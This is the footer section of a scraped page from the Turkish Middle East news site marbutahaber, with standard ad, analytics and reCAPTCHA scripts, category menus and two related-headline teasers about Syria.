[]).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/el-kaidenin-suriyedeki-ilk-uzantisi-olan-nusra-idlipte-harp-okulu-kurdu/" rel="bookmark" class="td-image-wrap " title="El-Kaide&#8217;nin Suriye&#8217;deki ilk uzantısı olan Nusra, İdlip&#8217;te &#8216;Harp Okulu&#8217; kurdu" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2021/06/f0f908a0-7be6-4262-b65b-c0ec6bbb4401-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2021/06/f0f908a0-7be6-4262-b65b-c0ec6bbb4401-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2021/06/f0f908a0-7be6-4262-b65b-c0ec6bbb4401-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El-Kaide&#8217;nin Suriye&#8217;deki ilk uzantısı olan Nusra, İdlip&#8217;te &#8216;Harp Okulu&#8217; kurdu" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/el-kaidenin-suriyedeki-ilk-uzantisi-olan-nusra-idlipte-harp-okulu-kurdu/" rel="bookmark" title="El-Kaide&#8217;nin Suriye&#8217;deki ilk uzantısı olan Nusra, İdlip&#8217;te &#8216;Harp Okulu&#8217; kurdu">El-Kaide&#8217;nin Suriye&#8217;deki ilk uzantısı olan Nusra, İdlip&#8217;te &#8216;Harp Okulu&#8217; kurdu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T20:34:28+00:00" >Haziran 1, 2021</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/ceylanpinar-sinirinda-abd-bayrakli-koalisyon-devriyeleri/" rel="bookmark" class="td-image-wrap " title="Ceylanpınar sınırında ABD bayraklı Koalisyon devriyeleri" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/دورية-أمريكية-في-سري-كانية-1170x610-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/دورية-أمريكية-في-سري-كانية-1170x610-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/دورية-أمريكية-في-سري-كانية-1170x610-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ceylanpınar sınırında ABD bayraklı Koalisyon devriyeleri" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/ceylanpinar-sinirinda-abd-bayrakli-koalisyon-devriyeleri/" rel="bookmark" title="Ceylanpınar sınırında ABD bayraklı Koalisyon devriyeleri">Ceylanpınar sınırında ABD bayraklı Koalisyon devriyeleri</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T14:22:05+00:00" >Temmuz 28, 2019</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/177c86a65da26633581c5a51aa915388.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 06:52:57 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-17 06:52:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tz3Zi-m_Pi4GZ8cKJBsy-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917292951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>